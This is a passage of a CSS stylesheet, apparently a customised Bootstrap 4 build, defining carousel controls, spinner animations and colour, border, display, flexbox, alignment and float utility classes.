@media (prefers-reduced-motion:reduce) {
	.carousel-control-next,
	.carousel-control-prev {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: no-repeat 50%/100% 100%
}

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #fff;
	background-clip: padding-box;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	opacity: .5;
	-webkit-transition: opacity .6s ease;
	-o-transition: opacity .6s ease;
	transition: opacity .6s ease
}

@media (prefers-reduced-motion:reduce) {
	.carousel-indicators li {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-indicators .active {
	opacity: 1
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

@keyframes spinner-border {
	to {
		-webkit-transform: rotate(1turn);
		-o-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

.spinner-border {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	border: .25em solid;
	border-right: .25em solid transparent;
	border-radius: 50%;
	-webkit-animation: spinner-border .75s linear infinite;
	-o-animation: spinner-border .75s linear infinite;
	animation: spinner-border .75s linear infinite
}

.spinner-border-sm {
	width: 1rem;
	height: 1rem;
	border-width: .2em
}

@keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

.spinner-grow {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	background-color: currentColor;
	border-radius: 50%;
	opacity: 0;
	-webkit-animation: spinner-grow .75s linear infinite;
	-o-animation: spinner-grow .75s linear infinite;
	animation: spinner-grow .75s linear infinite
}

.spinner-grow-sm {
	width: 1rem;
	height: 1rem
}

.align-baseline {
	vertical-align: baseline!important
}

.align-top {
	vertical-align: top!important
}

.align-middle {
	vertical-align: middle!important
}

.align-bottom {
	vertical-align: bottom!important
}

.align-text-bottom {
	vertical-align: text-bottom!important
}

.align-text-top {
	vertical-align: text-top!important
}

.bg-primary {
	background-color: #2d2d2d!important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #141414!important
}

.bg-secondary {
	background-color: #6c757d!important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62!important
}

.bg-success {
	background-color: #28a745!important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34!important
}

.bg-info {
	background-color: #17a2b8!important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b!important
}

.bg-warning {
	background-color: #ffc107!important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00!important
}

.bg-danger {
	background-color: #dc3545!important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130!important
}

.bg-light {
	background-color: #f8f9fa!important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5!important
}

.bg-dark {
	background-color: #343a40!important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124!important
}

.bg-white {
	background-color: #fff!important
}

.bg-transparent {
	background-color: transparent!important
}

.border {
	border: 1px solid #dee2e6!important
}

.border-top {
	border-top: 1px solid #dee2e6!important
}

.border-right {
	border-right: 1px solid #dee2e6!important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6!important
}

.border-left {
	border-left: 1px solid #dee2e6!important
}

.border-0 {
	border: 0!important
}

.border-top-0 {
	border-top: 0!important
}

.border-right-0 {
	border-right: 0!important
}

.border-bottom-0 {
	border-bottom: 0!important
}

.border-left-0 {
	border-left: 0!important
}

.border-primary {
	border-color: #2d2d2d!important
}

.border-secondary {
	border-color: #6c757d!important
}

.border-success {
	border-color: #28a745!important
}

.border-info {
	border-color: #17a2b8!important
}

.border-warning {
	border-color: #ffc107!important
}

.border-danger {
	border-color: #dc3545!important
}

.border-light {
	border-color: #f8f9fa!important
}

.border-dark {
	border-color: #343a40!important
}

.border-white {
	border-color: #fff!important
}

.rounded-sm {
	border-radius: .2rem!important
}

.rounded {
	border-radius: .25rem!important
}

.rounded-top {
	border-top-left-radius: .25rem!important
}

.rounded-right,
.rounded-top {
	border-top-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-right {
	border-bottom-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-left {
	border-bottom-left-radius: .25rem!important
}

.rounded-left {
	border-top-left-radius: .25rem!important
}

.rounded-lg {
	border-radius: .3rem!important
}

.rounded-circle {
	border-radius: 50%!important
}

.rounded-pill {
	border-radius: 50rem!important
}

.rounded-0 {
	border-radius: 0!important
}

.clearfix:after {
	display: block;
	clear: both;
	content: ""
}

.d-none {
	display: none!important
}

.d-inline {
	display: inline!important
}

.d-inline-block {
	display: inline-block!important
}

.d-block {
	display: block!important
}

.d-table {
	display: table!important
}

.d-table-row {
	display: table-row!important
}

.d-table-cell {
	display: table-cell!important
}

.d-flex {
	display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: flex!important
}

.d-inline-flex {
	display: -webkit-inline-box!important;
	display: -ms-inline-flexbox!important;
	display: inline-flex!important
}

@media (min-width:576px) {
	.d-sm-none {
		display: none!important
	}
	.d-sm-inline {
		display: inline!important
	}
	.d-sm-inline-block {
		display: inline-block!important
	}
	.d-sm-block {
		display: block!important
	}
	.d-sm-table {
		display: table!important
	}
	.d-sm-table-row {
		display: table-row!important
	}
	.d-sm-table-cell {
		display: table-cell!important
	}
	.d-sm-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-sm-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:768px) {
	.d-md-none {
		display: none!important
	}
	.d-md-inline {
		display: inline!important
	}
	.d-md-inline-block {
		display: inline-block!important
	}
	.d-md-block {
		display: block!important
	}
	.d-md-table {
		display: table!important
	}
	.d-md-table-row {
		display: table-row!important
	}
	.d-md-table-cell {
		display: table-cell!important
	}
	.d-md-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-md-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:992px) {
	.d-lg-none {
		display: none!important
	}
	.d-lg-inline {
		display: inline!important
	}
	.d-lg-inline-block {
		display: inline-block!important
	}
	.d-lg-block {
		display: block!important
	}
	.d-lg-table {
		display: table!important
	}
	.d-lg-table-row {
		display: table-row!important
	}
	.d-lg-table-cell {
		display: table-cell!important
	}
	.d-lg-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-lg-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:1200px) {
	.d-xl-none {
		display: none!important
	}
	.d-xl-inline {
		display: inline!important
	}
	.d-xl-inline-block {
		display: inline-block!important
	}
	.d-xl-block {
		display: block!important
	}
	.d-xl-table {
		display: table!important
	}
	.d-xl-table-row {
		display: table-row!important
	}
	.d-xl-table-cell {
		display: table-cell!important
	}
	.d-xl-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-xl-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media print {
	.d-print-none {
		display: none!important
	}
	.d-print-inline {
		display: inline!important
	}
	.d-print-inline-block {
		display: inline-block!important
	}
	.d-print-block {
		display: block!important
	}
	.d-print-table {
		display: table!important
	}
	.d-print-table-row {
		display: table-row!important
	}
	.d-print-table-cell {
		display: table-cell!important
	}
	.d-print-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-print-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive:before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9:before {
	padding-top: 42.85714%
}

.embed-responsive-16by9:before {
	padding-top: 56.25%
}

.embed-responsive-4by3:before {
	padding-top: 75%
}

.embed-responsive-1by1:before {
	padding-top: 100%
}

.flex-row {
	-webkit-box-orient: horizontal!important;
	-ms-flex-direction: row!important;
	flex-direction: row!important
}

.flex-column,
.flex-row {
	-webkit-box-direction: normal!important
}

.flex-column {
	-webkit-box-orient: vertical!important;
	-ms-flex-direction: column!important;
	flex-direction: column!important
}

.flex-row-reverse {
	-webkit-box-orient: horizontal!important;
	-ms-flex-direction: row-reverse!important;
	flex-direction: row-reverse!important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-direction: reverse!important
}

.flex-column-reverse {
	-webkit-box-orient: vertical!important;
	-ms-flex-direction: column-reverse!important;
	flex-direction: column-reverse!important
}

.flex-wrap {
	-ms-flex-wrap: wrap!important;
	flex-wrap: wrap!important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap!important;
	flex-wrap: nowrap!important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse!important;
	flex-wrap: wrap-reverse!important
}

.flex-fill {
	-webkit-box-flex: 1!important;
	-ms-flex: 1 1 auto!important;
	flex: 1 1 auto!important
}

.flex-grow-0 {
	-webkit-box-flex: 0!important;
	-ms-flex-positive: 0!important;
	flex-grow: 0!important
}

.flex-grow-1 {
	-webkit-box-flex: 1!important;
	-ms-flex-positive: 1!important;
	flex-grow: 1!important
}

.flex-shrink-0 {
	-ms-flex-negative: 0!important;
	flex-shrink: 0!important
}

.flex-shrink-1 {
	-ms-flex-negative: 1!important;
	flex-shrink: 1!important
}

.justify-content-start {
	-webkit-box-pack: start!important;
	-ms-flex-pack: start!important;
	justify-content: flex-start!important
}

.justify-content-end {
	-webkit-box-pack: end!important;
	-ms-flex-pack: end!important;
	justify-content: flex-end!important
}

.justify-content-center {
	-webkit-box-pack: center!important;
	-ms-flex-pack: center!important;
	justify-content: center!important
}

.justify-content-between {
	-webkit-box-pack: justify!important;
	-ms-flex-pack: justify!important;
	justify-content: space-between!important
}

.justify-content-around {
	-ms-flex-pack: distribute!important;
	justify-content: space-around!important
}

.align-items-start {
	-webkit-box-align: start!important;
	-ms-flex-align: start!important;
	align-items: flex-start!important
}

.align-items-end {
	-webkit-box-align: end!important;
	-ms-flex-align: end!important;
	align-items: flex-end!important
}

.align-items-center {
	-webkit-box-align: center!important;
	-ms-flex-align: center!important;
	align-items: center!important
}

.align-items-baseline {
	-webkit-box-align: baseline!important;
	-ms-flex-align: baseline!important;
	align-items: baseline!important
}

.align-items-stretch {
	-webkit-box-align: stretch!important;
	-ms-flex-align: stretch!important;
	align-items: stretch!important
}

.align-content-start {
	-ms-flex-line-pack: start!important;
	align-content: flex-start!important
}

.align-content-end {
	-ms-flex-line-pack: end!important;
	align-content: flex-end!important
}

.align-content-center {
	-ms-flex-line-pack: center!important;
	align-content: center!important
}

.align-content-between {
	-ms-flex-line-pack: justify!important;
	align-content: space-between!important
}

.align-content-around {
	-ms-flex-line-pack: distribute!important;
	align-content: space-around!important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch!important;
	align-content: stretch!important
}

.align-self-auto {
	-ms-flex-item-align: auto!important;
	align-self: auto!important
}

.align-self-start {
	-ms-flex-item-align: start!important;
	align-self: flex-start!important
}

.align-self-end {
	-ms-flex-item-align: end!important;
	align-self: flex-end!important
}

.align-self-center {
	-ms-flex-item-align: center!important;
	align-self: center!important
}

.align-self-baseline {
	-ms-flex-item-align: baseline!important;
	align-self: baseline!important
}

.align-self-stretch {
	-ms-flex-item-align: stretch!important;
	align-self: stretch!important
}

@media (min-width:576px) {
	.flex-sm-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-sm-column,
	.flex-sm-row {
		-webkit-box-direction: normal!important
	}
	.flex-sm-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-sm-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-sm-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-sm-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-sm-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-sm-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-sm-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-sm-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-sm-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-sm-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-sm-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-sm-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-sm-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-sm-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-sm-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-sm-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-sm-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-sm-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-sm-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-sm-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-sm-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-sm-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-sm-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-sm-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-sm-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-sm-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-sm-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:768px) {
	.flex-md-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-md-column,
	.flex-md-row {
		-webkit-box-direction: normal!important
	}
	.flex-md-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-md-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-md-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-md-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-md-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-md-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-md-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-md-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-md-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-md-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-md-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-md-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-md-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-md-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-md-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-md-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-md-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-md-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-md-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-md-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-md-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-md-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-md-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-md-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-md-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-md-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-md-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-md-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-md-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:992px) {
	.flex-lg-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-lg-column,
	.flex-lg-row {
		-webkit-box-direction: normal!important
	}
	.flex-lg-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-lg-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-lg-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-lg-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-lg-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-lg-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-lg-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-lg-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-lg-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-lg-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-lg-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-lg-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-lg-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-lg-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-lg-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-lg-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-lg-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-lg-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-lg-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-lg-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-lg-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-lg-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-lg-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-lg-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-lg-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-lg-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-lg-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:1200px) {
	.flex-xl-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-xl-column,
	.flex-xl-row {
		-webkit-box-direction: normal!important
	}
	.flex-xl-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-xl-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-xl-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-xl-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-xl-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-xl-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-xl-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-xl-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-xl-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-xl-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-xl-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-xl-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-xl-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-xl-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-xl-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-xl-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-xl-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-xl-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-xl-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-xl-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-xl-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-xl-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-xl-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-xl-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-xl-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-xl-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-xl-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

.float-left {
	float: left!important
}

.float-right {
	float: right!important
}

.float-none {
	float: none!important
}

@media (min-width:576px) {
	.float-sm-left {
		float: left!important
	}
	.float-sm-right {
		float: right!important
	}
	.float-sm-none {
		float: none!important
	}
}

@media (min-width:768px) {
	.float-md-left {
		float: left!important
	}
	.float-md-right {
		float: right!important
	}
	.float-md-none {
		float: none!important
	}
}

@media (min-width:992px) {
	.float-lg-left {
		float: left!important
	}
	.float-lg-right {
		float: right!important
	}
	.float-lg-none {
		float: none!important
	}
}

@media (min-width:1200px) {
	.float-xl-left {
		float: left!important
	}
	.float-xl-right {
		float: right!important
	}
	.float-xl-none {
		float: none!important
	}
}

